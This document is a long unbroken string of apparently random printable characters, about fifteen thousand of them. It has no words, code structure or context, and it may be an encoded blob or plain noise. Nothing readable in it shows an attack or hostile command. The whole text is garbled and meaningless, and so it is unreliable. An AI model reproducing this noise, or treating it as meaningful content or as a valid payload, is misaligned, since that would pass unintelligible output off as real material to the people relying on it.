0LdB:TzV;4zAi0xpr~Oq-nx6;~OJBnrWez;^O~xRy6;YSnx}d:yyQExsLLfzTWB~~+k}d|OU@dIUftJEOOVOd{kJp0EK-nLBq+kni)N9iJL~NrNIz6VT%ntVB5iKxK}(@JySuW+~(z&|x(^Iwr(iTy+(DLW{T|XU%dV%{4F~-Dh](ICu-RitWtTy(xU^d:UO(hi~SWsCdBeSdO~LzO-fOWq7_rUf_D-0WW+|;WBY;rB/:un0{h~eY-IDDrWhdriC:+Bwzh7Ek+7BL{BTOtULyox@pe{rQY:y-JqEiQDr|FiXFpxs/;5E~DI%BIiO94xrXNRtX~|]oWXtBQit_LrVV6TzznxwJAh]K]OVBr;}V(itJ0xV9TpwuCxhsOrEJ9z6i-x64~I/QeNyQrFNUWi/-T~N0|4NEJLRk%Loiup64]T:WVW:SC_n:7tkWL;:W}Nr+^_IOkqrf9IT2+Fr5+9r2tNrF;:n2JF9yxLKE;DdwCi4E-TKp]D~I_:C];S5N4NWEKiK:Vy~FKExKK|uNV_~|fJ9]CkkTC^0L~LFLCNx+tT|AB5xW{Tr(IrxBup]/]Tr(~69i1y1%)4x}F2x@YW1RFisxs:WB^;BSexf~FSWURz_o~9/6U/{rAq5eyhC5q/Whq/IuV|ohA{OhEWrpK(Suu+A2qihh^to]x9orxFouxEpWI]wqsdhp+rxTRCr]~DDr+YDuqE0xp6o+^XWNXVJ9KX-+}ELuE&W~E&rpI}W0X^niK/WT1+y9@|J6Xi+x5oEX2yw4kXR2DrxWe~xpwt-hQOuFY64X7uTxs_6Bp~orswhC~)W4k;)pex)pyK0B4FAp^]yXQNBrhEO|~EoX@NE~Xi|X/C|_k2Ehh-D:FU{4i~K:F^B:6:6z6z4:2ES^CeDpB4N}9eL::|nAr5BSrO0|CSiz%&{D;&LDwk5uwTWuee{zRn(Sd_14:RCy%}{DYKBA~CU/T~/TWr|Q+ks0|N@zyQw6qAryDUwW0zt/uR)x60Ldf-C)z}^ufuy{0Q5XBzA9]uzfy^]ktA1zd-E|)BLVNuAT{q+oB^~StBz2)BseWS2_rdC~rUn}IAfyrtf;tUCKKnT0rSLdWI:EWWDEw}xtzuX{(5w:]EzrrD(+(LYQILW%]kDIt(NO]u%66Q/^J%sR]6r{6YQqx{hXA+%%q6I4AWF1|}}r04{BqN1Bh)KkppV@]+WXE~dCWE2pNySW6z^DFeNAW++^WU+BW+Jr]OqiWWSEE0~{]e0%}e~9]~w1f;(^5kIdI]~VNIVpWi:5f5oT]:FsA5nSr/KSW%Y{~^RNBYCV7%IzW_TJNkIxWqrf@~)N9J)NXtr;YzdyBNAOO_CtRwu5qyiwJx~eVz~R9SKIA:SDNJ;hxD(e^W9fkx)YDpi](Srh@iiLQ^~|I5e5_yL~ryF4F2(;sqV}ntetE|+0w}+0:AVt7I|t^~tp)x7R5DpC&ONBo;BA9_}AU;BRwXw(V&&~FCf~OrrOVI_&Ix9&0rwNeuIYBBkW4rxB)prUJ6E2@rke5TEW9p]U@OEz/6r~qp@ue_tfuk&50Dyh)A]dCyrWYxtz}r@xzuI(xrzo20woSVD+1w]IF6r7DzOBY|-zp}U/f}7/L}iXD~]Btik%^qUpD6EsX_Qzs@VzDxw@}rJ;f&/V(K(r+%fpwCOVY(FV:WQ|~Eo@p}YrI1_0QwBhFrLy(yIuI:WVhy%;whf-fKD@hUIr0COrBhIrR2_r~6^wRRVr4AOpCep-i/Tki/TWptnAwE:-pqy@4yiAITSR476^CSdy15qIt)KL22O^2qDA7;SpLI]&9{-|4f1JuhRI|2)|_/(-CsIo^EW|RI{^TB+uLkqh~}U&ErDh6o@|s-DuX&{tw@;|/7So@SA&Br;s)L)U+By]tULTVwKDF4~5U2S2BhUJ2]}0WsWT-_WNIpIrS4@sBFY0AfOp&5q0;;F6YeNh9}]p_1:tq(Ous]pu69Op]^DpKRSF@oJ@9wnsL~OOeed/Du9~WwTef%92ApEOWE5YWNX0WAXBrBziN1S}IB0rt(2UI9nTF/{sfQ5xRU5FOup--Epuf^%Ry_NCftnW_rxJOy2f)07Kw0E0WB2i+6]DBT^@LDWq^rtQFqJiWWoiW++WNOy/^u%~FOe~CQF;]5~Xru~BkdwA^UAOrICdWk]&_6d1IkWC^6+ApB)F^Ef}_EYAOyI{r{pRO{Bpryh9Jrh&FLWy-EyxAVLL(rniSK4Y:y2/CWR%0x}^p7O9y]NIO(VVARC|UD{-TR)RABT}q&5NrUY2Bn-nB1th)e]U~t4~EQ2t|_;9tFE-n@0I0S/u^i5tq}:}i&B}fUFtfuQ-oCA^eQ+SUufssS}UC+&i_]+RqX~w06+|s259Aw^oK}5Y|Bx:AiABsoA(&p]A}-rWUp]VVo@DzrO1}@yk@Vr9NVzqs@t]QsfnNOrUie^+DpUAAu^YLVuOnxtLUR^/d}^d{-%0VoNL6hFd{-@/-@zW]}t()drXOTzL|hiVXDt~+|h1%;R9%FUez&2;+6kY1U27In_7_n2E]-x)BpxEiK/p0n^Y@}_h21_h&n_xqx]]OuO6OnO6q-wQFuOCVKx+ppu1/Ke/{xe/RwJJx2Jxd^rFNBIoh4Aqx1Aq&16_p&uAyVwi^rE7||eLTk9]6qWtXo4VphWyBd~DT}CT4@)Rqk~KS~:1R|/rxs@Rs0BFzS^DO@(}LKQD:pYn]XK|DseK^5NFxILnxn(sBOSqtu@&Uh0nrBqtphAd%zu6W~OD{f)0B7Opq(OuhWqO:qNs_e}p;~friIOhsWINJsO92]DhI%-u~LIrOt|&_JCOyfWnL~VB/FFxDirpw+OhW2Qr|5Os|7Oh~-rrqEDn^Qrrsuoq6VFqXi:0Xpu)ACi6^]ht0_-xC(R1fyVx@u~9sE_-xSAx%4tN2iYFsAVz(40L&CY4k^p-r2_1fo;1_w@0T|--roVr~kYfzI})pD;|BEodWN^1_f^d]Aodk|_pY_@)h5V)_1^)Xr;)DrUSe{pSe%rrDW~KIIhS]R-/Q_|~:N(Du5o1J:&XS72ANAzK+JhXo]z0N__o@2Th+9/w5I_hXrun{Kp}5OF~JTr/zF9LhLBWi~;L^y7/+W6tyzt1ewiXfU5+&(;Ns(Ie}}YS:}+/kO|u{yDwEN|VK)UqfxyBkFJxp2~Tr+^^5&YXYiAKrW(f}12t|%yyo+Oi]KJ9)9NOo)_O-UhzrUy}XzsIyTq;trEB}C0OSF|2+dni]/dEW+Y%WuEdy@xNOWw0KQIsNh2kBXsS7NAS9yo}DO@:9SnJ/ynUnNWWD_EWekukOhr@;)}Y5sn0YRUXO0;S%E9h:+Es{DoV9|7Q_0o^Wz:/%spe^nzq/ir]^E~~^nW]/Qh+uuhW]unqAY&|S/Y+0CY9:xrhtSN62Kx_z7OE;6uEzC115119FnOXp(IE@pxSx-I/6rIV~YCxOxIxEEIwA2{FJBCRsf6RR{4TUQXerrk{/4)yOUDVp&D5WX@rhf:;1Nut)K9kX|9:ey94~/u54NxWAi1w&%F07}efBQs@S/xi1NQwh7RfTQR-]+S]x%^~h-+2Jir^Ji^7+Y^6srWLrwosLASF/oBp67~2sr]+]rxBE-w)SrwU9px+&6A2WuoA4hTt]xrVi6sXVxzYzz2|5i2%iBs|C~]ru;7zRfzEr6utSwnSwkxAUIw(pyWrDdLLVuh-r;;ypU-VuJpKi9E6rs/+DnpBnEN~CdVNw1(uQkCRI9QuJrLd)t7TErEr@}{Vew9hSWWEwrrr%)+ETWQVJuIL@ex4Dqr+DSFk^fx2kqRSLi+y{&Jqx~~S}rApBiExk}-FVJNSCV+N6Ap:iJ~ISk&S)~:}4Kh-zi9EAAene)r@dN_CRun{KO+Ed+X6xduuULWBikEx~rJLzir-%WRUypA7]IDy(+Th~EC(^q^F92Ewfx6Iny_7Ye0wBdOz%En&VSW_Q6TUQ;_tU_we4@0Q7CC-+_spN2s/rkz4UXV)]5%SN_;1iQs{%CzffyVoWQzQ;T}Ci&WS;w1QDD~X9XX)5o{%7w2}nNe2{9Q%7)fn)%e/4{/XXXsQ|eBdF(;&pwDOW~iii;N~]+W]^]0BB-NUL]k]h]^-BEV)A|-hpIiFWkhuu}-0DkW9sdIO-BA7|htWo}rrWEIt&1Do6yRfCECWUe0p(Isdzxuwwt(/yWNkS%0yWS@}uCJxCV_XxWE|k&ppWy(xzwupuDo]ttuu^ASVB-Uh&wU+U(+e|S|rqf(Bfy)A0urIRYk]z;zzN6WWppwfAohRD-xx(ixNI-O{:Iup|CSEEiw^q|~OiUh}++ku~nWSOE];^IuxTx~UyqtunBREDNX@+||&V:IrrSS;nhd}r~E]|&NuE:nKJ~|eEh]]d}&V&&5AV]q+U-@iixhw~+zreQhu]JkRyxVEB/EQfU)|%wq1uyh:zz&F9nUkRh67hV@)Vx;-V9xFoKu-E+qqAqk15^nVz-U_n:]Rhq2:zS^)@50squ+X|orOu@/}qE2k45%u]()(tzUEBRXU5u4&9ttU77(X/TT(1r/DI~C&&xreE7(DLyOt9]F&oIs92Cq^f(fTY6RR}n%Q_092s1FX|47T4t|Q}o1FfIiIWrwCh|iOo(_Kxukw0JOQWIiV56hh~@x;;t|k9UIopw1Vwyt66Dz{it&CsDIOQ(4fS]WWO&o_x;eez-}J+]9ySyWurWhQk~x(L7S++h(&Xqq^ke;hydUwyIIDRFXfNE9WUwEzIO]f|t/pyuurJBhhTWEk-rwrOBELSJE2E(BixrYV)teepL6YeJ+:BL:BF&1uutiJ-EBUEr@V(n0J6K+@tA|w4oqepEh:r:e}wiXNX&B]]]]h-~&A%&KAA)yCQB5VV-A^}-yT6)ttEnT47AQxN9^fd}p7pqkkuRNpzu%-O%uyx1{K+Ot~1^&U&dU_5h{u_QO/U{kk^OxYx/&Fx-eWWL;WNu~k%LOSkrx6D0p(W;)ouR9wowIpR^BDn4^IxD1Uhrrxw(^D_LrICS(xNpQ@wkfr{Kk;Th|^&5_Ln%AFdTkN5iU4V6^DnCFSk)1KB{1rhIrS~xWfE]tAE--QxrWLd]0VfC90iJS/o0LVzyNB1|6}+4^FE}OzrLWSLreFwxt])AOd}XC^h2t%WE5/xr)@)Ckt{Tkw]sSDRUkBEzi6^IS+ET6wrd+sEW;o6B_UIS9V|:Sq5)BFQLu5q;7iSIRqpx+|yh+]EdoSTE]OOp5e;WzkTpWxRi~w&;y0ht^Ly|^BkSIp66O6-Rz];L6+BFUNFECSSzq1]oTF4Wny2X;@SSt}Er:BnB:Yyy|T6YBShIY|xNnB+2z]+RszKnoJi_Q_6UAizxV-@}eV(::x0KpndRJ~iFd}TW7xEzI|6D-JJ@]kU(+9Wy_Y+5tu+Ihq/0_0Kn@RVF//DXpX;:}^prxpoBUr;E7IzhIhe%xEw7s-zpry5rD7QTw]56hr6wyyuD49y(KW6R;fwO-9|NIpIytJBt]yeCuK%Ck;hYwwpFCSD7R_xfqNqBU4kh-IR2Vww{sTo/y7yC|w;iL]przpy{k-r]uLBnO]@]IpnpOWIpfCVS)SSrVIpI6Js@Wd~dR^CVL0IpB:-6ytN+dk({:ur~rorY^4r-tsq6W&sRCESdK~N_yJW0Tn]+@Ff_)qhzxS+hSdUus(Qz-y9Y1zRI;wW2Dx|-VIESCIEn_^TWxrKKp6WtWw6zSe;BJL@kr91urBrix+fu;xK^^95]~LBiIz2AUix^fTidK0{qfpS^xRe}_rSLO6hI^WrAV+)e/z(FLUXzB+4@5;W{5AJSYf+Ap5t~oy}2YKnn;nhz%{Us4V_Ryn/5i%(1EqyLDVWx2/Nx]tXFq~2%UoA{_kyk/7%)62DW{|Br9;rQXk;;r9h0hpre{INo{uK;TyBURCONpVCr-Jxk]KI]&Tr15s;NCULwN(@Wd^T%-Cz-2T%SyfR56Of1yJ0tA4oq5]qIBrn]2{xw6iytKV:YYt:JtJxJAq)dhz^W}:}4(KqU+RWU%1Eyx}5uru}uEA5~T5VL7YWe&5px;_A1wCY-Oiwd%AOD%qxzX}Erxu]4xr6DAQS_k}~WhE~S^Xw0+9WFQIT+0}oWoBirkxEu4|-CpuD-WrIYq/T@Fn}pxAQ]_orYXkQu5Cspi~u%O0-(6SW]ku1:&kki@FeABw9|siQK~xhz{Q7~XB~&(x&D6zBJhnC;Aqo~]yt7A@2C}AKC9exApWD)7Kk-oz&uf2WIXE&oRn42u:01}:|yR{]X7-iOwr^V|dQ2T:{DW1O(t7En1ue5|wk7@QR2nOpdrQR&Od7rDu90(Br/^eCYK0K}_@-rD-5NhkrF~K^n%i|6u/UVN96dO-|N0%WBR4E/zUxCD2Od-h4EC;y]+Xy;d]~ArrS+0VuVFzE~]FYW~T5kE:^C]JC}N~usTdC/--r]5Irh5VOy~@]zY(Cu(rVsp(zy)5}kW~n6pkw)Xr/%&{/Ou0NV;4k5^kT9}h^-0)DS9E+p+wfwpzB@9L%S1@-Eit2xzBspinO]DoT%:qE^^i2R}uOJBOqY1@:%t~x;_T@AuT;Tsy@EK2t6Qi0QWQ|FW/t)_5~O_:UeTx~nypIYJQqB0Vo0EnOSpxB5rnCB2{-~Xp;E)6s/{EsI&U1/o@6%QOeT}hrsYQK24@;@t&D&kAd10U:-T_wxQxddNx/sJtQXQh]Y{oX&Fr;ztEK(UD50}59Ler6tsW;;OhXBIw;}S{ky9uEw+SpQ6q1kyJ/h+{(z9^_zw|QQ^tI-ICNqDnuqe9EkFF99~(5T0CVyOIh1izFI@Fr%BI]91V|XC}R1/0IVD7Y}5I_6xztKhx@|E(dn2ID-SuEEJwzr5yre;WIS}qEyR7+tf-y2Iz~tIW~zUqIEfoWx)t~UC]-K2;]1|FBrt1WuVqWyWQrrNRrI;xyoAWyr2NIILFdw-Cf@y;~:6NAA9pr1dCfS6^B^2YW5|sB&XRN@2iAzOx~YJnA}Ry~e7+A(0t(+A%E:_/yJ-CW&0SEwh7EehRNSsiuoVhLwS%f5q:~y-%L&^pV9OX(/1qkk4T-%4CA1Qq]1:JUK}Dik@dfLNDELf2O)Lx~x%0uo2:yd%1uopu:Wpw^+4kWyYCWT97UhKt]%+BU%z%fxz;YWC|6zzk~R~K-DI%(D%/ywK/1@p0xiWE^VE0Vw(hBC~h^iA0ouWk04Nz71yTy@x]:6W6shN/fE6tI5u+]rrCR|x&zEu;;CWC2DwyDDpy&dUz1hxq}sx+Eur&e^(rDWf^uTiNx)iqTCVsnh+u5Kut_Cx|VIeu-Cxu-CrW6Rx;iIu+wDukzhpJ&R7EOk6x4UA@+kft+VE@fSpztEr|u|f-C^i-%EEEVRdwspd+zpu)n@u)R^SBr|&+%|fNxwh]xu&{CreE4teo]A|]y:doOB|;EVt&W|eFA~Y;^VYn5seYUqhkio)iO)YLK&&kKzYK5@SF(BS1eq|1ysYIN0r+%uu+(DwXSix1RE6BrdqBN-krkirt/{Os1{N9eeN4WpnOXNAWqy62xAiO2or0A9u@xd_9KIhS7fU9uNuB~|J@yU~Ef~06WhL6WtLpDB-kfdS6u5u&nNQ4i~{r4YrDT%6D|d%D-1OTw70D|E6W4By-kxVrJWpp~wy4S9o&NwRC|~YT|;Vr|hrDrVixYrr4hF0i:7OD5k0rurOrA-LDC0D-iQ-p/7fVyAQ9%:{WT4NWoky4_6(9fJJx^tF-@e}o%1o-EriJEwi2V{qUu]%ICWnJu+;pAVDV2Nf+]AI|RzIrtiOIq}ont~oJtA{-i+Ds2f}&_YUO&dk92Yi]R_ii1^BT1~ADE_^9__F2SR6VTKLn@)(-&@FnRs/sq7F5(-{(EWS/;]In:f%KJoR^EEYtxW6r66r6FheIV&}nUrSW:6xB^+~UizuVyrew+Stp6W1hh/ihx&nSA%kJu{5VShdCJD}/yw1_Bh(OJD7eW]yr;y)4+]YOpEsWyyE/zApuS9)9kyJWrExTEow:h^eEJ@d6Bqx_+S}0q)pdzdIryE]Yx-iC;yo2pEEiWx]2:dBwO}:+LO{(p~LOF0e+kd-SrS@}:UFXqsXx+yDtIEh2r9fWiILWuNDRL9Y1f04WBE0;i]]CL&h0IJ-zEE6QEz(AUKXAAnshi]@d6Yh^_|1SNYT:di676fnSLXJBUX:DiE_(E)51BQQ7-U1}^]%/Q9YX&rx|s1:ds4u]DwwWIww:+-::JO::d1::)t::J):]nhu:{z:5to:yN~::_+:5(O:5{d:5/-:LeK:Lr-5L(-:y;6u:en2u+Ty{L]yBDzAQx2OpBt7Di}OQ7^IAI-WCy2-e9zqpSrA0ATOC^^(h:R6hsD(zTo~KB|Who6OVK5~uK6~/tsx+e66toWwN06+&I++SxrCypJ^qQ]OS5hx9/pU-6:^CRzfDXzN^xxVs}w^^(Ir+)|rr2i^UoJr;|wJWCpJquKNAW&7q]+Jq(+pisiEKT4Ai%|C)]nC2&Cz0S&Y)d5u^roSsB9xk~6SI-od(rW2y/Af(q9]~wz&]x)u+eQE-~zEIx{S1UnToYBuzhYk+uh_&:]_nRS^dSJTUDAS)fdxn%qJ5dy%z2^i+s:@s_:F+%TQUs4V}ssUsSwF+tnBDSK^uF4;)iAOIxB{pr-{px{{rN/@5f{%IwO{Ir|D1Yu:IwOy)pIStF{Y)_W:)_y%t_~k5_~;1_I^Dt+Yt26rR1tdu1e_u{Sydyr~Ky+N+AIV2W:UtpKA5OW@dy{IxtY_wq(%qUI_Ef+-pWAOsui~niJ%xWqodNVrd]6}U~^q0~2+TxNyDhX-JA0VDX+YDT%%du4-dwEiUJ(qi~{Br}/]}I/So4N_6II_twIxzf0O]_1EDwfV)]q{JC6;oR|rrps/fz49&JRJh_4IDWKALOnk^]@VpqtetUz&yh-/RhS~hyrr%Krd9wwN2OESsYDEkxILtkiJ{VDi~_i(B^if~6k~+yE;QrWNz;sq7dk}h;~Ww^:hq6]sJ_|Ad:0z5sw-5J1-6_s:R7xS7LdSL67dO^}{2p))o:~%oI_O@:0kutEI}Ksfo^sYs60i/K0it/9YE:1px616;61q|X9CV:oAU%nsCW(V0QIVODDV+}/+yzzWIdz0~_&Jt^6x:^1:0L4}w~]zdN{eDzy(0}CQ^:don6oA)Bp9AyCni-@neLCXhqViSABCxW]dSdCR]Syeyx{XN5tTrpST:W]7/6Xr@^pu]Sy&/@RrtpSEQTzLNw:p-Stp^pEJJR4tNDWuz:(XEToxAi|ekfwuh]xWuAuW]q|weqiw/t+uNBRJNBuAxRnWT&)EBL2;Q:5Lq/TXwO+Jne0C)hoDrpL|^_+LI_oLE2ox{S~|N]VSNXYzVECe0iUFtourfd5|n-Er2szYkV)2}+ODxJQD}6-:xKFD}@5FK(^DxQF4wV%k@UJFJ_-DJ%WSW/wSsyowWQIFWDuRs|orEIYRI_NFsQnFI/fFE0/0owORoCKR]k(0]|Y_]if_~}L_nOU0n^JRn2O-YI|(pzK9BCtqF]U5Q+9_Fd-RkYF9D/9yptwut+w^O0C(F1)CQo@6/x:Nz7QzEUuRx]:ih]:kzN-I{OCxie4+9DS0L6y5tQ50U|9%K@ri)u{LI|]{pw&S0J)x~x(1-Th/y6p4tN}W6Yx-tDVIr+zVR(V;WQr^D7Xz(hXyLOirJAIQTx15(ht}(6/)5T7^5@X6E6pA@C;^NIU:Oke}K~N0I|y1{nqxyDewI2u+r|&4IuWKhdQ0NSAi|K{B1iIpp~OS5|69LK%qB4ht5|Je17F-DVX9fp&rFh&yfC4|{D5&(DF21Y2qrC11QC1wJswC-IwU9FFTDFL6F01T+EW9(f0i(By7yfQxQ9~tFu+&QNnYF9U9{BU9)SYtN;UYy~U4L&h{@;(:sspDoLruq(9/CVKuI6+{AKLd9@CNF+6@LqQ;4s9&+(hJrCBJiO6kdN4nff&Brtzx|W6~z&A)]C+(Rq{&2rWfitVEyT{TQz&0E:xyE:4NN(E9k]:^)xq6S1B40OkW|TrECp2)^|W+6EW:Y{A2r_06hWrV~WCFs2A-u5A7%sA7r/-rQt&:qEID:%B^ksyUIywwrSoTN}d(hUNYhr:U:LEUBt-wiD]^B1y}(s-]}%^Loi2~p5ynh4;-X{Q:51U5pDuFT4Uz}5dUJT~Ls4U_os-QT4ryT4uDus(/}Q(;_oU5pzJrd0uuN1(Iy4~EnK}wB/77UX77w:oX)w(Bd4IAp4~9p/(Ahs~n)Ko&/n7ynnn07fxITnTR|}kqkJ;_7W{K:UNK||Q(e}pru]CwkDyNdSs(d)-7BrL}%A2wRK06hXp_p0u~V+sWky]5}Tix/tsuN~uVLf7;k4SXCE5X-uW^4hqp9@uuCeixhsQoVk{X-_7CV+foqT6i-Ss+Vqyr|%4rVK%d;t)TWS4rSs+WC(%TCf{otFfTN(R1CqFEt1/KO26EKK~L-hdf0ik4^Vhp2T-x&Cin4w54rf/LECpD:Vk@^@5@Nwr]AAhDU}Ne0At]+9wDu/ixr2u{;9%r;){eTxLrx+x{Td%n]Ur{TJ_n]URn))Y{)(f{))Ln2tYDe7F@wf7nY{z2eK/F@Qotse{iN9yXfuW2(~EXLfoTyBU)NE-1Y2f1fE6tfEY|Q1zd4xz6FE2|~/eQ]W^Uy~2efz^9Xf6|YhL|S|ArprBryDD6x:Tw:TC%fQN(TuVFoF~0}A]7uuI]phAF1nzhq~2uTWROT)ksB|d00I{o5R5Drty|W{EdpJLBrR-OItRV_1Ve}^hf_}hCY}6|NUJn6f%r%%r-D|YiY@fVuiLw1||0rOqSx;F5i;QYqAVfoFty;1ssFYSSiSLEr:&OEOq26UE/trU^-@N4oA104Jp6e+I5LkB1/uE@uUf5Ln0itA;Err0OIyf7e{Y7XyJ57{^27kT1ey:sX+5e7NdieDXeL@17{@//|@5UuX(NQ4De1K9)/5uur4OIi477o5/iA1I|r{iwxrW+~hhOEk]xhIS|kkD-OV]E6uy)U:x-Ox+ECu-F+L6r(dN9S~Q9YXRo{:~+qxJN:L4D0_At^|]q}5~nE@f;2~2d}dOAr]Kr7X0kVk_0CTp)Np;-E^&Kfyui:B:q~:&z+OXi5]^oU^2CA(t&w^@Lf~htQ6F|NXX@V)w@fq)(V-0dI)r5nzoIW~{%e9:4oU:u)N(@UeFh%]:h)ssK_9+Ax2+SAs@z-(9TK+]YW|{xLVuh47yerTR%SuoFk5Vu9Kps:N1D%2VUwV&zoyxuorOws)J6RxuxOIB+WEr_zE^i~yiB/Tq+]S0u{B;kVI2i+AistLNKf_T):57JspU{AKAI}A5d]T6IFfW)7LiY&~Xx)Iio(A%n{_-N^]npECsJ9%z+E95OIBr}ww|DCwy^VkWxz|1n+roWJ0S6C_;;ITW+ww]y-hWt+}kwuhO%Bzr&uB)LuII|]ArpR~A|FEWuz}KEE(-zdr|uxhqqFN]kzsC0E(pzzLw]x6+RDB&WWUy{SLS^({EqqT6q4;Vkzz_{r(LL;)qhiTDn:ViYkT:JuWQzk+^2EpsiA]ywN~/IoE0ood4Sp|O7ON;&;X;0{oE{wRtO40rNr2ihIh0KqxzNI+:WODhW@Lh~~4@iAziiVSJJ+Up0F7%+JSFs%h|BBE;FJU}@phzz:u{pIx::7Uo6T:^O}++A}:_0D^:5556Tu6}5X;Jp;5t;T^zr7F-zRz@s}eFu552^d^iVwYdxo+]+fOwp^L;04--])5yuRRwk%_why((^K{yI4Euo~rEd{ttkpLnr%oD04%:FF4|BiueFNIe(^{@@%&t|h-E-2Cw6FRdokroWo0~pCCS~]p^hr@_0y;F6L4|Y^;;;O4y5;h^Dx%_5{f~dTD+1@@FXr4JO6D{9x;d)@)11{NLXSUD|WBtr22Lo{yrEkn4pIICC;t5xx4N(YLy;S}6xh2U&2+J:]:_V0BBdVdIR~R@1RX99LyBVLL6TC~4/ELS^2-~Ti6:FfwXt_xL~B0DDR0i|||)|C9N;;Y_SS{/r/)~4Owow+f|IRukA6e]E]o0OWoo:2UISTAy:if;~ySAJ({n]/~R0B&XKzdh6@U6twVesVd5-}L^5}iJ)L{zzQqTnrp{F-dsUU97(Ls+:5i4(SSwUUUqqN:nkh9hEk}YzpIxQYzBeU+B7Ip4&S;41;951eJdDCx{|eQx5S&p1K{RY4%UN2s0VA9_/NfCzzx~pN;RCpwfzzzEr_;r-fCp+BRxuREzIyIydEkyd0oWVA+xRCC@DrTy5@(SLSUn{LBf%t1;N4kUV9nXq~@(nr}r&7rd0ux@uIAWp@Ci;N:kS/TqFI0SD|O(^BdzO~d}:AWN~Czd@IK1qxEfYx%t&(LiC9R2+)khw@nkzJw-2FY}F(f;iq1|ExEn-0Vn:ihyC@JI^tQK+|ortsuC}~ur4xpJI6];(~x)6_WFET2zBrS^Cz:(n4kk:(4eh}E}OECO//5E^JwWABW)xu^6Jhi@_YQ@L-kY5VQ^_zR)WIqhonU@RrzLK&]2zB+KT]5-W5sCWpouYe_r9teRpf)AdxR_:0I-IIx-;5OCwQ^)+p}qzO~hNDrWWIwr6Xf6qEf-owDX6RI+SOd(4zBe7%CRCkNB-uC-rLo}{(y;rp/@k7T0W4pKkOoIut^W~W669kp1-pIB@{e%(w]~2rQqny~A0p+0IqEo)tyrKiKIyNzXuWusYBDd-RdTwNzpU7Xr|DX{I6Erhy;EUkwiu;E4rOBf4^OV-R6Eehdrr;+~dw2_oWh/kzEB4Kq:eXN-}We2W~S~zBSJ|dC-2:6}z)9L)szpS~)5NwdfO^p(CF:6sNX2N)@tS0nKWVhwxk&AI66XBIR)2RLfut6WfpAIfy~(ieNJRBT4U]xxn@FV(CxorIu]5BypK}5xY::RSAiFI}rOeF1J}5k}QK}4JxFY0LhVXfw}5VefdA59%QA~^~dFpQ/5&Xp+VLWNfd@Eed}64e5dDp-sLVQq:}1JVQ5]sAVRCrDrwXFn}5+1/+dF2iILBkyxwFzh])Vf~xDei_hd@5-&F)kq)VQXY]5(DLWN_U1F);/hVF11Q1&xwz}4pE2YoT7}F(U&)&;(%}Do}kzn0O}FfKO)uwFC])2d56}sJYJY1-d6ufLY)s7zz]1sC9iQKDQuYQ1o&XXkA1s4JV}/1D5(V-(6X7F_)&//:Q1{%{d%rriRprR{-DIqVyW+9}@x7;+hBwndDWr(t@I51](;~fVR^o0J-4|d@D6r@1WBei%tr^J6D]hoRhQYd-~d&ktE7U:R7E|FCwQ%oRU0A:@htd}Ofu%V0JIsTC}/tV6]sFLh+4_@i)DX(@CJnF1TAy^%h|k&StCYn4W&_@+d)z}s:(h7y@QV_(LB(&C;ek(}2|2N1L0FYN1NsXY_Q1n42XN{r{/7;rToD2pfyor&/kfu/1L^pW}ROxuQKD:&Ti-0sx}OByR5iC)dR6w&1-B_2;y;i42iS-RR6|{eoR|pVF-LftYO&d}d0e/oRS90{U]-t_)VLN|ziU-FS+NeV}S4;)U~1i@&-AX^oXhU_(z@yUYNTkf2+|^KUh4X^ye/V@VL;5sdJsVU:&/_Q}JdX2;2()7n%Y1/X4|;YTd}22/wU4o]VFoI+|Vhw~}C~{~10XrAU)0Ekurrh%II]ypw/rxDrrrrrprtWrrrW/DrQxuRWLzwupDp|zq4WLz9whRrC9^DpSzW96Rp5d:|W{dt9C6r/6pR+(6|9SRf~NCC+L_&zq4uCTJR+LK)N^4h4KF4+LK7e20xwxh}zFzC~O4WqzqszFx2ECuKCIL}-L:JW:~:Rd:BKL:FAS6:Q7qI+L:4-5T2|5S4US6siFsuFn^LDFT1f_s)4oF@5FT/7XsowrRoL_wwhDo-|W}KL_w9CRsOF;J}y_)+u5qEUiL1dfkJV4}6nhCRt_:RtFV|U:q&N0@}y}CufRn}f}x1F@1h4KQoQY%1r7{xwxD(%ON%royY]QRL;7w24n{/U+r%YU~/0K}@K|rW%W|6E7{trr/{sA(VB(uX/5rw9p_B7%Rik/LBu9:(eWD4/yEhU{:/eeR1xr7Cer~C(AKr;u7n&RW+]{9wrproY{zxErDooW-Be/XN9hX%ph}K9}D&sW&yq/];66(xfizW&D&&ii|s0w+(k(E9{yoTN99rDCWoKwCyC(t7EVy{/2I49-OpO2:p66S6^@x~%%e2DwT1ore^euC96Joye+X4|UU(A-k]xuAKd{xA0hLwTCR|/)rE(uXCq]nTV;XR|n4%sTu2C2X/IpD(Y/Dxz~o4xs)W;2OY_L{oFQI4UKze}5u;JOJ~Vd_^q^kd:Kdd(f_5JJKxkz_:OJ9)K0^/z9V7(eKL;nRTi04&/zATLWA:&~Uef/YN9(yBEU}nDA7D|T2w:5f7q^XN+0((2LNR&+nXr{-wE]WX{B{~D;Cx6rR1de_YppQfh(Wx)4zAR1&2rhVYwrh@:UoyAWnt--IS@0WXSSis%yo%A9r+si&rsrh(D(s2^xQDd/sh~r51euIu(y{Rusx|xDi}Ur:xD-Eu_(t70%nD+V+wJ9JShrT(T(T;(Ef%)Df0+2(FIDOS79hCICyEWYtp(9WTt/5e;;4Qt%qTAh/J(nw:f99J0SBIxF1||BxyNffNiN%@00qN|t~4|eSN&N9N7w}70@WSxJKCe6U-QNFJL2%}@@^sw/&)(fyQFFQRo}/se;sN+/4U((ik_@^5pFyO:2&IhLq9f5B};DF{LK~Up6hd%I27T(sEOYQ{VLtC{x&xt|rkfF6NST%dnEed1{&u)C]F_(;ENJTn0R7KwLW(VRTX(D6:^L5YLD7EO4C%i|]CDe/-{J1uDyExsUruzWq26kSLTRo6(Dwe&sLCLh&SLfx^S(WdBDk0~n%5wSUQ74|5oiI{kQtI/K9NwWX:;O&L&&I{%Qf64/nrXzqWQ_kd@J02FprUyONEVYEr6zY@uVYFd0OO0DIATtVq^x{1dNW6{fi|e9O2KOrYwr0W~+p{o+i|hx]koDpKY0WB:7kEzViCw]LoIhCiyWIq&SO%uFyOop@N;(7QBudXL4BJVCEyiWU6Cx;kI~D_|r0oBhLVzw}SuUxUOr2woyo0o|kr%2)_e^Jh|5f]qz4pxrLou%Jwkxpq2xoId|h9zzx+@rYfwf54;6E10O&JuRDo+L}}D{ek;;eoOYD(osC{r6x%ztI{ox^e-(EoSy-quh@te0A@)9hr(I]}+;wOW9RUwF5}/hzSx&15((sDpe_wODkeeTUS517i%QQSLi4I||h4JLd669dQz6KRi/sdkIIITBW9k|x-TF-UuLV0NiVE4^NY6uSthAwNnt7IUN5YJ4VK;{+X(uz(sD02;(UJ|2;pLJK+;+~rCX6:W4D]6o-RW|%)DUoX/p+TDFzw/rL5QiS|JLB]o